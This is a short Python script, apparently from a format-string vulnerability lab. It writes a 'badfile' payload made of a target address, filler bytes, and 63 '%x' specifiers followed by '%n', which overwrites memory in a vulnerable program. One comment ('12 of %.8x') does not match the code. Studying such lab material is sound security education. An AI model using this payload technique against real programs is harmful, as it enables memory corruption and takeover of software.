 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  =  0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abdc").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
26